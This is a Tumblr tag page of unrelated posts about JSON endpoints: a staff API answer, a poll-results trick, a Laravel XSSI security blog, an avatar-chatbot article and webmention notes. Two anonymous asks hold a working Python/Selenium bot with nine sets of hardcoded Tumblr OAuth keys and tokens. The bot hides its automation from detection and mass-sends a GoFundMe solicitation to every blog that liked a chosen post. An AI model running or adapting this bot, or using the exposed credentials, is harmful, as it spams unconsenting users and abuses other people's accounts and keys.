#json endpoint
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
130K people were victims of a chain letter scam that affected Tumblr in May 2011.
Note
Will archives be ever turned into a json ? when you place /archives at the end of a tumblr blog url the archives are visible. will you allow for something like /archives/json ?
Answer: Hello there, @richardmurrayhumblr!
Good news! While we won’t be adding a new endpoint like /archives/JSON, you can already fetch posts as JSON data from our v2 API. You will need to register for an API key first.
Blogs also have a “V1” API, that outputs JSON like this: https://cyle.tumblr.com/api/read/json.
Thank you for your question, and we hope this helps!
Oh, and one last thing. This came to mind as we worked on your question, and now you all need to live with it. Sorry!
The famous Greek tale of … JSON and the Archive-nots.
120 notes
·
View notes
Text
It appears to be very possible and actually pretty easy to view the exact numbers of a running poll without voting in it on Tumblr. The data is available at:
https://tumblr.com/api/v2/polls/{blog-identifier}/{post-id}/{poll-id}/results
Most of the information about this can be found at:
However, this particular endpoint does not have documentation and we don't know how to get the poll-id. You don't actually need to, though. If you open the networking console and filter for "results", it will show this data for any polls that have been loaded.
The actual data is in the response JSON under response > results. It appears that the data is in the same order as the poll is displayed, although we only tested this on one poll.
It would be pretty easy to write a browser plugin to add a Show Results button using this data and/or to display exact numbers in the results.
15 notes
·
View notes
Note
import requests
from requests_oauthlib import OAuth1
import json
import time
from selenium import webdriver
#from selenium.webdriver.chrome.service import Service
from selenium.webdriver.common.by import By
#from selenium.webdriver.chrome.options import Options
import pickle
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.common.action_chains import ActionChains
import pyperclip
import re
CONSUMER_KEY1 = 'IPTeKkiLSZ2wQ1io5vo5G37AN2thcbSwXOJgqL4SjHV2wLoNce'
CONSUMER_SECRET1 = 'lE97QdUIAj7svMGDznbcxmsFubj1iIr06hHJ4cLGCaM2wedIio'
TOKEN1 = 'wovWkA5KSv6XAbMvf5gkAr2V0hGyoRpxbdgM0uoN6qsSzg5OsI'
TOKEN_SECRET1 = 'gkDd6pBbvsPbUp0Eh95AQQp2CQi5qFzKNtvJ0qPo0far60BqxD'
CONSUMER_KEY2 = 'wye8qq5zYT875se51OwUNwPaUvFjvE5ONkzYZ2nsgkoEXnUQfv'
CONSUMER_SECRET2 = 'QxLe87coDa0NFzCZRS4KR6gOCxRIEzMqLzOVrH0hc1CVsUjJ35'
TOKEN2 = 'fweQkfHHtNWgWiS8KOOFA6bzljfA47cldg44FkljdUbtaV51Uz'
TOKEN_SECRET2 = 'l9uS5eLJ2XkRb8D93avCUTeLdxp6m8zDwUTTClgpNZjDGHYMFc'
CONSUMER_KEY3 = 'ncRYD9hDIu0uV1tFk2bTxm2F3UDuZ1kM6gsTKO7TAIv9ZQ3rcW'
CONSUMER_SECRET3 = '94lTdrh6izgyqP79aSI0HpBSvLAg4PiNRzYEHZTxGWrhWsr4MJ'
TOKEN3 = 'vdPho0RVxZANZKVV02HzKKGDVbwMbMNdDckj1dy6GEqIXPvsX3'
TOKEN_SECRET3 = '4f7Wfm8oc4mZ94BEH2z9P7fcOHt1tm8AoI3LoAThfKsZ1gWFSz'
CONSUMER_KEY4 = 'DlxRlCcwuOEaJmXJC9h82KZyXeiDkMNquBgjz8lGmhFPlGSXWC'
CONSUMER_SECRET4 = 'GaCPW8HgZmMgjoYBCZq1hM4WURI4rdkMmhEG3ZUFKKkhlqUhsA'
TOKEN4 = 'Grz7XulaahriKaSsKXpz7rhiIDcHYJEKdhTDFP4K2kgffI8OYW'
TOKEN_SECRET4 = 'Z43XPCG3oO0c5yhfeolnWFIfHNecacBj2UWlNOOhH0gC7BvHR1'
CONSUMER_KEY5 = 'U9XOceuIRsZDRX4nijsq4hRF8vYkV9oV3KI4s3Hd5c3qyj3Ju5'
CONSUMER_SECRET5 = 'jhvH4rtCQaxhppqsVFHYMkKH5XmEE8DTl1OoVp92US0NocFYRp'
TOKEN5 = 'FtQ4dELUGTXbcPADFUZ4Np6hCGtssib6jaNAh0pakf9lhRyoav'
TOKEN_SECRET5 = 'QsBNONs4WBUcexCttLtiK9NfMYmMI8drn5zE9klWdV9Jpr5j6p'
CONSUMER_KEY6 = 'fqxBO8r2dzNd3B2AwJYkeeNpaPJf4jYxepk6QRsYXSUQvgQe6P'
CONSUMER_SECRET6 = 'a7ssUOJ49O1UYjFbIMgPptkNPmes02jqIaagHxI3LCXpbsbXNf'
TOKEN6 = '33lLoMHRRPKMdPF3l4OGY0DR2iMcHz2pCjU6HQ1y6eIPbb0YjF'
TOKEN_SECRET6 = 'mXdCfLsc3KnsEQwBtKzBTHd0ELbc04OVM9nNZxgXHG1yjjYMBm'
CONSUMER_KEY7 = 'myrSgr7l4eQPnJIqMWPLahkKjlwqwJX6RGe4DLlo5b1xSoDRew'
CONSUMER_SECRET7 = 'JmfaYsSsRjILkN1cxYbNvj6D1dpu2TGZ231bR1YgcbUMJzUkt0'
TOKEN7 = '3WexbXhyrMcNFp0s1sxYU8AbAz2XQxapRLLbmcMMP4JbkuQh0L'
TOKEN_SECRET7 = 'BCfnxFnSETaMLDoPXNbpB5j8LY7yqqTpTUqlryF90XPj90Mt2f'
CONSUMER_KEY8 = 'VajsqgflNq69oqMnZPZ7RUB2qWrMeMxMsbuCVf8aMvzZwrJVmN'
CONSUMER_SECRET8 = 'lb5MlJDYkc8bwWlA0vcbTb0Y4t4FDR4f9crCstYkOqoTrtfRUK'
TOKEN8 = 'bC7a0aQFtj1b13DTMLZc3C1vcSEFlKpPE6M9ZmplzA5M9lTRKg'
TOKEN_SECRET8 = 'p9lBW4lie3xvjRG7hwFx792Ph4cbiEYsSJS6p78ZADp0o5lG4Q'
CONSUMER_KEY9 = 'Bzs1HCGvT6fmf1wSxDiPTzRPSoeYfTagNLvmfqTwDzl0WgOThA'
CONSUMER_SECRET9 = '5dofzNtfuDEQ1Djopom0SM8oJJXb2UMo4QTybSgp7ozqEor5DA'
TOKEN9 = '4raMK9TpraIb8ioGotcFJ9CsA9QjI7w2nHhRePGUIGehBMmF4X'
TOKEN_SECRET9 = '2ZRtnGjX8eRH0zbq8xH7Qn0u3aPpXZyNcbwkOkFxwAtFWyAHq0'
# Tumblr API endpoints
BASE_URL = "https://api.tumblr.com/v2"
SENT_ASKS_FILE = "sent_asks.json"
#BLOG_NAME = "nabulsi"
#POST_ID = "754393532315353089"
ASK_MESSAGE = ("I know for sure that you can't help all families from Gaza that want to be evacuated from here but at least you can help those who come across your life. You have no idea how mentally and emotionally tiring this is. Asking for help is not easy. But when thinking that the price is my family's life and getting out of here safely, it just pushes me more and more to do this until i reach my goal, be able to attend my university abroad and achieve my doctoral degree dream after awarding prestigious PhD fellowship. Please donate and share to support us standing at this hard time.\n https://gofund.me/d597b8e2")
# = ""
options = webdriver.ChromeOptions()
options.add_argument("--disable-blink-features=AutomationControlled")
options.add_experimental_option('excludeSwitches', ['enable-automation'])
options.add_experimental_option('useAutomationExtension', False)
options.page_load_strategy = 'none' #eager
driver = webdriver.Chrome(options=options)
# driver.execute_cdp_cmd("Page.addScriptToEvaluateOnNewDocument", {
# "source": """
# Object.defineProperty(navigator, 'webdriver', {
# get: () => undefined
# })
# """
# })
driver.set_window_size(400, 400)
def extract_info(url):
pattern = r"tumblr\.com/([^/]+)/(\d+)"
match = re.search(pattern, url)
if match:
username = match.group(1)
post_id = match.group(2)
return username, post_id
else:
return None, None
def load_sent_asks():
try:
with open(SENT_ASKS_FILE, 'r') as file:
sent_asks = json.load(file)
print(f"Loaded sent asks: The current is: {len(sent_asks)}")
return sent_asks
except FileNotFoundError:
print("No sent asks file found, starting fresh.")
return []
def save_sent_asks(sent_asks):
with open(SENT_ASKS_FILE, 'w') as file:
json.dump(sent_asks, file)
def get_reblogs(after=None, auth=None, BLOG_NAME = None, POST_ID = None):
url = f"{BASE_URL}/blog/{BLOG_NAME}/notes?id={POST_ID}&mode=likes&limit=20" #reblogs
if after:
url += f"&after={after}"
print(f"Fetching reblogs from URL: {url}")
while True:
try:
response = requests.get(url, auth=auth)
response.raise_for_status()
return response.json()
except requests.exceptions.RequestException as e:
print(f"Network error: Retrying in 10 seconds... {e}")
time.sleep(10)
def send_ask(account_name):
print(f"Sending ask to {account_name}")
driver.implicitly_wait(15)
while True:
try:
driver.get(f"https://www.tumblr.com/new/ask/{account_name}")
try:
field = driver.find_element(By.CSS_SELECTOR, '#glass-container > div > div > div > div > div > div > div.Y21sU > div > div.oDBam > div:nth-child(2) > div > div:nth-child(4) > div.block-editor-writing-flow > div > div')
field.send_keys("\n")
except:
print("hmmm")
continue
actions = ActionChains(driver)
actions.key_down(Keys.LEFT_CONTROL).send_keys('v').key_up(Keys.LEFT_CONTROL).perform()
askselector = '#glass-container > div > div > div > div > div > div > div.Y21sU > div > div.Q1jRN > div > div > div > button > span'
ask = driver.find_element(By.CSS_SELECTOR, askselector)
WebDriverWait(driver, 10).until(lambda s : EC.element_to_be_clickable(ask))
ask.click()
WebDriverWait(driver, 10).until(EC.invisibility_of_element_located(ask))
break
except Exception as e:
print(f"I think it's network error, retrying in 10 secs: {e}")
driver.refresh()
time.sleep(10)
def login():
try:
with open('cookies.pkl', 'rb') as file:
cookies = pickle.load(file)
for cookie in cookies:
driver.add_cookie(cookie)
#driver.refresh()
except FileNotFoundError:
print("No cookies, start fresh")
driver.get('https://www.tumblr.com/login')
if driver.current_url == 'https://www.tumblr.com/dashboard':
print("Redirected to dashboard")
else:
print("Log in to Tumblr...")
while True:
if driver.current_url == "https://www.tumblr.com/dashboard":
updatecookies()
return
else:
time.sleep(4)
def updatecookies():
cookies = driver.get_cookies()
with open('cookies.pkl', 'wb') as file:
pickle.dump(cookies, file)
# def print_cookie_expiry(cookies):
# for cookie in cookies:
# name = cookie.get('name')
# expiry = cookie.get('expiry')
# if expiry:
# expiry_time = time.strftime('%Y-%m-%d %H:%M:%S', time.localtime(expiry))
# print(f"Cookie: {name}, Expires at: {expiry_time}")
# else:
# print(f"Cookie: {name}, No expiry date")
def main():
print("Starting script...")
sent_asks = load_sent_asks()
previousSave = len(sent_asks)
after = None
i = int(input("Write the app number: "))
if i == 1:
auth = OAuth1(CONSUMER_KEY1, CONSUMER_SECRET1, TOKEN1, TOKEN_SECRET1)
elif i == 2:
auth = OAuth1(CONSUMER_KEY2, CONSUMER_SECRET2, TOKEN2, TOKEN_SECRET2)
elif i == 3:
auth = OAuth1(CONSUMER_KEY3, CONSUMER_SECRET3, TOKEN3, TOKEN_SECRET3)
elif i == 4:
auth = OAuth1(CONSUMER_KEY4, CONSUMER_SECRET4, TOKEN4, TOKEN_SECRET4)
elif i == 5:
auth = OAuth1(CONSUMER_KEY5, CONSUMER_SECRET5, TOKEN5, TOKEN_SECRET5)
elif i == 6:
auth = OAuth1(CONSUMER_KEY6, CONSUMER_SECRET6, TOKEN6, TOKEN_SECRET6)
elif i == 7:
auth = OAuth1(CONSUMER_KEY7, CONSUMER_SECRET7, TOKEN7, TOKEN_SECRET7)
elif i == 8:
auth = OAuth1(CONSUMER_KEY8, CONSUMER_SECRET8, TOKEN8, TOKEN_SECRET8)
else:
auth = OAuth1(CONSUMER_KEY9, CONSUMER_SECRET9, TOKEN9, TOKEN_SECRET9)
url = input("Write the Post Link: ")
blogName, postID = extract_info(url)
driver.get('https://www.tumblr.com')
login()
while True:
pyperclip.copy(ASK_MESSAGE)
data = get_reblogs(after=after, auth=auth, BLOG_NAME=blogName, POST_ID=postID)
reblogs = data.get('response', {}).get('notes', [])
if not reblogs:
break
for reblog in reblogs:
account_name = reblog['blog_name']
if account_name in sent_asks:
print(f"Already sent ask to {account_name}, skipping.")
continue
while True:
try:
url = f"https://api.tumblr.com/v2/blog/{account_name}/info"
response = requests.get(url, auth=auth)
if response.status_code == 200:
blog_info = response.json().get('response', {}).get('blog', {}).get('ask', False)
if blog_info:
send_ask(account_name)
sent_asks.append(account_name)
save_sent_asks(sent_asks)
else:
print(f"{account_name} doesn't accept asks")
else:
print(f"Request to {account_name} not available")
break
except requests.exceptions.RequestException as e:
print(f"Network error: {e}. Retrying in 10 seconds...")
time.sleep(10)
updatecookies()
after = data.get('response', {}).get('_links', {}).get('next', {}).get('href')
if not after:
break
# url = f"https://api.tumblr.com/v2/blog/impossiblebool/info"
# response = requests.get(url, auth=auth)
# if response.status_code == 200:
# blog_info = response.json().get('response', {}).get('blog', {}).get('ask', False)
# send_ask("impossiblebool")
# else:
# return print(f"impossiblebool doesn't accept asks>>>>")
print(f"Script finished, new sent asks number: {len(sent_asks) - previousSave}")
input("Click Enter to quit")
if __name__ == "__main__":
main()
Uhhhhhhhh if anyone wants to figure out what this code is go nuts ig
29 notes
·
View notes
Text
Today so far:
Git clean up/adding the GPLv3 license to old commits
Most of the hopper backend demo code is complete, next I need to make a demo json endpoint to test with and then I'll pick an online web page to demo with
Cracked distributed database functionality and so distributed Catch querying, all I really needed to do was export ths overall directory listing and next I'll need to make a packet to sync that data and allow querying for those resources
13 notes
·
View notes
Text
How to Prevent Cross-Site Script Inclusion (XSSI) Vulnerabilities in Laravel
Introduction
Cross-Site Script Inclusion (XSSI) is a significant security vulnerability that allows attackers to include malicious scripts in a web application. These scripts can be executed in the context of a user’s session, leading to data theft or unauthorized actions.

In this post, we’ll explore what XSSI is, how it impacts Laravel applications, and practical steps you can take to secure your app.
What is Cross-Site Script Inclusion (XSSI)?
XSSI occurs when a web application exposes sensitive data within scripts or includes external scripts from untrusted sources. Attackers can exploit this by injecting malicious scripts that execute within the user’s browser. This can lead to unauthorized access to sensitive data and potentially compromise the entire application.
Identifying XSSI Vulnerabilities in Laravel
To prevent XSSI, start by identifying potential vulnerabilities in your Laravel application:
Review Data Endpoints: Ensure that any API or data endpoint returns the appropriate Content-Type headers to prevent the browser from interpreting data as executable code.
Inspect Script Inclusions: Make sure that only trusted scripts are included and that no sensitive data is embedded within these scripts.
Use Security Scanners: Utilize tools like our Website Vulnerability Scanner to analyze your app for potential XSSI vulnerabilities and get detailed reports.

Screenshot of the free tools webpage where you can access security assessment tools.
Mitigating XSSI Vulnerabilities in Laravel
Let’s explore some practical steps you can take to mitigate XSSI risks in Laravel.
1. Set Correct Content-Type Headers
Make sure that any endpoint returning JSON or other data formats sets the correct Content-Type header to prevent browsers from interpreting responses as executable scripts.
Example:
return response()->json($data);
Laravel’s response()->json() method automatically sets the correct header, which is a simple and effective way to prevent XSSI.
2. Avoid Including Sensitive Data in Scripts
Never expose sensitive data directly within scripts. Instead, return data securely through API endpoints.
Insecure Approach
echo "<script>var userData = {$userData};</script>";
Secure Approach:
return response()->json(['userData' => $userData]);
This method ensures that sensitive data is not embedded within client-side scripts.
3. Implement Content Security Policy (CSP)
A Content Security Policy (CSP) helps mitigate XSSI by restricting which external sources can serve scripts.
Example:
Content-Security-Policy: script-src 'self' https://trusted.cdn.com;
This allows scripts to load only from your trusted sources, minimizing the risk of malicious script inclusion.
4. Validate and Sanitize User Inputs
Always validate and sanitize user inputs to prevent malicious data from being processed or included in scripts.
Example:
$request->validate([ 'inputField' => 'required|string|max:255', ]);
Laravel’s built-in validation mechanisms help ensure that only expected, safe data is processed.
5. Regular Security Assessments
Conduct regular security assessments to proactively identify potential vulnerabilities. Tools like our free Website Security Scanner can provide detailed insights into areas that need attention.

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
Conclusion
Preventing Cross-Site Script Inclusion (XSSI) vulnerabilities in your Laravel applications is essential for safeguarding your users and maintaining trust. By following best practices like setting proper content-type headers, avoiding sensitive data exposure, implementing CSP, validating inputs, and regularly assessing your app’s security, you can significantly reduce the risk of XSSI attacks.
Stay proactive and secure your Laravel applications from XSSI threats today!
For more insights into securing your Laravel applications, visit our blog at Pentest Testing Corp.
3 notes
·
View notes
Text
Open Platform For Enterprise AI Avatar Chatbot Creation

How may an AI avatar chatbot be created using the Open Platform For Enterprise AI framework?
I. Flow Diagram
The graph displays the application’s overall flow. The Open Platform For Enterprise AI GenAIExamples repository’s “Avatar Chatbot” serves as the code sample. The “AvatarChatbot” megaservice, the application’s central component, is highlighted in the flowchart diagram. Four distinct microservices Automatic Speech Recognition (ASR), Large Language Model (LLM), Text-to-Speech (TTS), and Animation are coordinated by the megaservice and linked into a Directed Acyclic Graph (DAG).
Every microservice manages a specific avatar chatbot function. For instance:
Software for voice recognition that translates spoken words into text is called Automatic Speech Recognition (ASR).
By comprehending the user’s query, the Large Language Model (LLM) analyzes the transcribed text from ASR and produces the relevant text response.
The text response produced by the LLM is converted into audible speech by a text-to-speech (TTS) service.
The animation service makes sure that the lip movements of the avatar figure correspond with the synchronized speech by combining the audio response from TTS with the user-defined AI avatar picture or video. After then, a video of the avatar conversing with the user is produced.
An audio question and a visual input of an image or video are among the user inputs. A face-animated avatar video is the result. By hearing the audible response and observing the chatbot’s natural speech, users will be able to receive input from the avatar chatbot that is nearly real-time.
Create the “Animation” microservice in the GenAIComps repository
We would need to register a new microservice, such “Animation,” under comps/animation in order to add it:
Register the microservice
@register_microservice( name=”opea_service@animation”, service_type=ServiceType.ANIMATION, endpoint=”/v1/animation”, host=”0.0.0.0″, port=9066, input_datatype=Base64ByteStrDoc, output_datatype=VideoPath, ) @register_statistics(names=[“opea_service@animation”])
It specify the callback function that will be used when this microservice is run following the registration procedure. The “animate” function, which accepts a “Base64ByteStrDoc” object as input audio and creates a “VideoPath” object with the path to the generated avatar video, will be used in the “Animation” case. It send an API request to the “wav2lip” FastAPI’s endpoint from “animation.py” and retrieve the response in JSON format.
Remember to import it in comps/init.py and add the “Base64ByteStrDoc” and “VideoPath” classes in comps/cores/proto/docarray.py!
This link contains the code for the “wav2lip” server API. Incoming audio Base64Str and user-specified avatar picture or video are processed by the post function of this FastAPI, which then outputs an animated video and returns its path.
The functional block for its microservice is created with the aid of the aforementioned procedures. It must create a Dockerfile for the “wav2lip” server API and another for “Animation” to enable the user to launch the “Animation” microservice and build the required dependencies. For instance, the Dockerfile.intel_hpu begins with the PyTorch* installer Docker image for Intel Gaudi and concludes with the execution of a bash script called “entrypoint.”
Create the “AvatarChatbot” Megaservice in GenAIExamples
The megaservice class AvatarChatbotService will be defined initially in the Python file “AvatarChatbot/docker/avatarchatbot.py.” Add “asr,” “llm,” “tts,” and “animation” microservices as nodes in a Directed Acyclic Graph (DAG) using the megaservice orchestrator’s “add” function in the “add_remote_service” function. Then, use the flow_to function to join the edges.
Specify megaservice’s gateway
An interface through which users can access the Megaservice is called a gateway. The Python file GenAIComps/comps/cores/mega/gateway.py contains the definition of the AvatarChatbotGateway class. The host, port, endpoint, input and output datatypes, and megaservice orchestrator are all contained in the AvatarChatbotGateway. Additionally, it provides a handle_request function that plans to send the first microservice the initial input together with parameters and gathers the response from the last microservice.
In order for users to quickly build the AvatarChatbot backend Docker image and launch the “AvatarChatbot” examples, we must lastly create a Dockerfile. Scripts to install required GenAI dependencies and components are included in the Dockerfile.
II. Face Animation Models and Lip Synchronization
GFPGAN + Wav2Lip
A state-of-the-art lip-synchronization method that uses deep learning to precisely match audio and video is Wav2Lip. Included in Wav2Lip are:
A skilled lip-sync discriminator that has been trained and can accurately identify sync in actual videos
A modified LipGAN model to produce a frame-by-frame talking face video
An expert lip-sync discriminator is trained using the LRS2 dataset as part of the pretraining phase. To determine the likelihood that the input video-audio pair is in sync, the lip-sync expert is pre-trained.
A LipGAN-like architecture is employed during Wav2Lip training. A face decoder, a visual encoder, and a speech encoder are all included in the generator. Convolutional layer stacks make up all three. Convolutional blocks also serve as the discriminator. The modified LipGAN is taught similarly to previous GANs: the discriminator is trained to discriminate between frames produced by the generator and the ground-truth frames, and the generator is trained to minimize the adversarial loss depending on the discriminator’s score. In total, a weighted sum of the following loss components is minimized in order to train the generator:
A loss of L1 reconstruction between the ground-truth and produced frames
A breach of synchronization between the lip-sync expert’s input audio and the output video frames
Depending on the discriminator score, an adversarial loss between the generated and ground-truth frames
After inference, it provide the audio speech from the previous TTS block and the video frames with the avatar figure to the Wav2Lip model. The avatar speaks the speech in a lip-synced video that is produced by the trained Wav2Lip model.
Lip synchronization is present in the Wav2Lip-generated movie, although the resolution around the mouth region is reduced. To enhance the face quality in the produced video frames, it might optionally add a GFPGAN model after Wav2Lip. The GFPGAN model uses face restoration to predict a high-quality image from an input facial image that has unknown deterioration. A pretrained face GAN (like Style-GAN2) is used as a prior in this U-Net degradation removal module. A more vibrant and lifelike avatar representation results from prettraining the GFPGAN model to recover high-quality facial information in its output frames.
SadTalker
It provides another cutting-edge model option for facial animation in addition to Wav2Lip. The 3D motion coefficients (head, stance, and expression) of a 3D Morphable Model (3DMM) are produced from audio by SadTalker, a stylized audio-driven talking-head video creation tool. The input image is then sent through a 3D-aware face renderer using these coefficients, which are mapped to 3D key points. A lifelike talking head video is the result.
Intel made it possible to use the Wav2Lip model on Intel Gaudi Al accelerators and the SadTalker and Wav2Lip models on Intel Xeon Scalable processors.
Read more on Govindhtech.com
#AIavatar#OPE#Chatbot#microservice#LLM#GenAI#API#News#Technews#Technology#TechnologyNews#Technologytrends#govindhtech
3 notes
·
View notes
Text
Creating a webmention inbox
Next script on the chopping block is going to be a webmention endpoint. Think of it as an inbox where you collect comments, reblogs, likes, etcetera. I found a script that handles most of it already, under creative commons. So, all I will need to add is something to parse the contents of it.
-=Some design points=-
Needs to block collection from urls in a banlist/blacklist
Needs to collect commenter info from h-cards - if no card is found, just use website link.
Limit filesize of the comment. And truncate too long strings of comments
Adds a timestamp if no publish date is found
output formatted data, including the target page, into a JSON for easy retrieval by javascript
If no file exists, then create empty JSON file.
Write an associated javascript to display the likes, comments, and reblogs on the webpage.
Update existing comments if the SOURCE already exists in the json file.
Javascript
Will retrieve any comments where the target matches the page URL
Will insert comments in the "comments" class
Reblogs/mentions inserted without content into "reblog" class
Insert likes counter into a "likes" class
Sorted by date/timestamp
*Keep in mind, I do work a full time job, so I am just doing this in my free time. *
2 notes
·
View notes
Note
import requests from requests_oauthlib import OAuth1 import json import time from selenium import webdriver
from selenium.webdriver.chrome.service import Service
from selenium.webdriver.common.by import By
from selenium.webdriver.chrome.options import Options
import pickle from selenium.webdriver.common.keys import Keys from selenium.webdriver.support.ui import WebDriverWait from selenium.webdriver.support import expected_conditions as EC from selenium.webdriver.common.keys import Keys from selenium.webdriver.common.action_chains import ActionChains import pyperclip import re from selenium.webdriver.common.alert import Alert
CONSUMER_KEY1 = 'IPTeKkiLSZ2wQ1io5vo5G37AN2thcbSwXOJgqL4SjHV2wLoNce' CONSUMER_SECRET1 = 'lE97QdUIAj7svMGDznbcxmsFubj1iIr06hHJ4cLGCaM2wedIio' TOKEN1 = 'wovWkA5KSv6XAbMvf5gkAr2V0hGyoRpxbdgM0uoN6qsSzg5OsI' TOKEN_SECRET1 = 'gkDd6pBbvsPbUp0Eh95AQQp2CQi5qFzKNtvJ0qPo0far60BqxD'
CONSUMER_KEY2 = 'wye8qq5zYT875se51OwUNwPaUvFjvE5ONkzYZ2nsgkoEXnUQfv' CONSUMER_SECRET2 = 'QxLe87coDa0NFzCZRS4KR6gOCxRIEzMqLzOVrH0hc1CVsUjJ35' TOKEN2 = 'fweQkfHHtNWgWiS8KOOFA6bzljfA47cldg44FkljdUbtaV51Uz' TOKEN_SECRET2 = 'l9uS5eLJ2XkRb8D93avCUTeLdxp6m8zDwUTTClgpNZjDGHYMFc'
CONSUMER_KEY3 = 'ncRYD9hDIu0uV1tFk2bTxm2F3UDuZ1kM6gsTKO7TAIv9ZQ3rcW' CONSUMER_SECRET3 = '94lTdrh6izgyqP79aSI0HpBSvLAg4PiNRzYEHZTxGWrhWsr4MJ' TOKEN3 = 'vdPho0RVxZANZKVV02HzKKGDVbwMbMNdDckj1dy6GEqIXPvsX3' TOKEN_SECRET3 = '4f7Wfm8oc4mZ94BEH2z9P7fcOHt1tm8AoI3LoAThfKsZ1gWFSz'
CONSUMER_KEY4 = 'DlxRlCcwuOEaJmXJC9h82KZyXeiDkMNquBgjz8lGmhFPlGSXWC' CONSUMER_SECRET4 = 'GaCPW8HgZmMgjoYBCZq1hM4WURI4rdkMmhEG3ZUFKKkhlqUhsA' TOKEN4 = 'Grz7XulaahriKaSsKXpz7rhiIDcHYJEKdhTDFP4K2kgffI8OYW' TOKEN_SECRET4 = 'Z43XPCG3oO0c5yhfeolnWFIfHNecacBj2UWlNOOhH0gC7BvHR1'
CONSUMER_KEY5 = 'U9XOceuIRsZDRX4nijsq4hRF8vYkV9oV3KI4s3Hd5c3qyj3Ju5' CONSUMER_SECRET5 = 'jhvH4rtCQaxhppqsVFHYMkKH5XmEE8DTl1OoVp92US0NocFYRp' TOKEN5 = 'FtQ4dELUGTXbcPADFUZ4Np6hCGtssib6jaNAh0pakf9lhRyoav' TOKEN_SECRET5 = 'QsBNONs4WBUcexCttLtiK9NfMYmMI8drn5zE9klWdV9Jpr5j6p'
CONSUMER_KEY6 = 'fqxBO8r2dzNd3B2AwJYkeeNpaPJf4jYxepk6QRsYXSUQvgQe6P' CONSUMER_SECRET6 = 'a7ssUOJ49O1UYjFbIMgPptkNPmes02jqIaagHxI3LCXpbsbXNf' TOKEN6 = '33lLoMHRRPKMdPF3l4OGY0DR2iMcHz2pCjU6HQ1y6eIPbb0YjF' TOKEN_SECRET6 = 'mXdCfLsc3KnsEQwBtKzBTHd0ELbc04OVM9nNZxgXHG1yjjYMBm'
CONSUMER_KEY7 = 'myrSgr7l4eQPnJIqMWPLahkKjlwqwJX6RGe4DLlo5b1xSoDRew' CONSUMER_SECRET7 = 'JmfaYsSsRjILkN1cxYbNvj6D1dpu2TGZ231bR1YgcbUMJzUkt0' TOKEN7 = '3WexbXhyrMcNFp0s1sxYU8AbAz2XQxapRLLbmcMMP4JbkuQh0L' TOKEN_SECRET7 = 'BCfnxFnSETaMLDoPXNbpB5j8LY7yqqTpTUqlryF90XPj90Mt2f'
CONSUMER_KEY8 = 'VajsqgflNq69oqMnZPZ7RUB2qWrMeMxMsbuCVf8aMvzZwrJVmN' CONSUMER_SECRET8 = 'lb5MlJDYkc8bwWlA0vcbTb0Y4t4FDR4f9crCstYkOqoTrtfRUK' TOKEN8 = 'bC7a0aQFtj1b13DTMLZc3C1vcSEFlKpPE6M9ZmplzA5M9lTRKg' TOKEN_SECRET8 = 'p9lBW4lie3xvjRG7hwFx792Ph4cbiEYsSJS6p78ZADp0o5lG4Q'
CONSUMER_KEY9 = 'Bzs1HCGvT6fmf1wSxDiPTzRPSoeYfTagNLvmfqTwDzl0WgOThA' CONSUMER_SECRET9 = '5dofzNtfuDEQ1Djopom0SM8oJJXb2UMo4QTybSgp7ozqEor5DA' TOKEN9 = '4raMK9TpraIb8ioGotcFJ9CsA9QjI7w2nHhRePGUIGehBMmF4X' TOKEN_SECRET9 = '2ZRtnGjX8eRH0zbq8xH7Qn0u3aPpXZyNcbwkOkFxwAtFWyAHq0'
Tumblr API endpoints
BASE_URL = "https://api.tumblr.com/v2" SENT_ASKS_FILE = "sent_asks.json"
BLOG_NAME = "nabulsi"
POST_ID = "754393532315353089"
ASK_MESSAGE = ("I know for sure that you can't help all families from Gaza that want to be evacuated from here but at least you can help those who come across your life. You have no idea how mentally and emotionally tiring this is. Asking for help is not easy. But when thinking that the price is my family's life and getting out of here safely, it just pushes me more and more to do this until i reach my goal, be able to attend my university abroad and achieve my doctoral degree dream after awarding prestigious PhD fellowship. Please donate and share to support us standing at this hard time.\n https://gofund.me/d597b8e2")
= ""
driver.execute_cdp_cmd("Page.addScriptToEvaluateOnNewDocument", {
"source": """
Object.defineProperty(navigator, 'webdriver', {
get: () => undefined
})
"""
})
driver = None
def extract_info(url): pattern = r"tumblr.com/([^/]+)/(\d+)" match = re.search(pattern, url) if match: username = match.group(1) post_id = match.group(2) return username, post_id else: return None, None
def load_sent_asks(): try: with open(SENT_ASKS_FILE, 'r') as file: sent_asks = json.load(file) print(f"Loaded sent asks: The current is: {len(sent_asks)}") return sent_asks except FileNotFoundError: print("No sent asks file found, starting fresh.") return []
def save_sent_asks(sent_asks): with open(SENT_ASKS_FILE, 'w') as file: json.dump(sent_asks, file)
def get_reblogs(after=None, auth=None, BLOG_NAME = None, POST_ID = None): url = f"{BASE_URL}/blog/{BLOG_NAME}/notes?id={POST_ID}&mode=likes&limit=20" #reblogs if after: url += f"&after={after}" print(f"Fetching reblogs from URL: {url}")while True: try: response = requests.get(url, auth=auth) response.raise_for_status() return response.json() except requests.exceptions.RequestException as e: print(f"Network error: Retrying in 10 seconds... {e}") time.sleep(10)
def send_ask(account_name): print(f"Sending ask to {account_name}")driver.implicitly_wait(15) while True: try: driver.get(f"https://www.tumblr.com/new/ask/{account_name}") time.sleep(0.5) try: alert = Alert(driver) alert.accept() except: pass try: field = driver.find_element(By.CSS_SELECTOR, '#glass-container > div > div > div > div > div > div > div.Y21sU > div > div.oDBam > div:nth-child(2) > div > div:nth-child(4) > div.block-editor-writing-flow > div > div') field.send_keys("\n") except: print("hmmm") continue actions = ActionChains(driver) actions.key_down(Keys.LEFT_CONTROL).send_keys('v').key_up(Keys.LEFT_CONTROL).perform() askselector = '#glass-container > div > div > div > div > div > div > div.Y21sU > div > div.Q1jRN > div > div > div > button > span' ask = driver.find_element(By.CSS_SELECTOR, askselector) WebDriverWait(driver, 10).until(lambda s : EC.element_to_be_clickable(ask)) ask.click() WebDriverWait(driver, 10).until(EC.invisibility_of_element_located(ask)) break except Exception as e: print(f"I think it's network error, retrying in 5 secs") time.sleep(5)
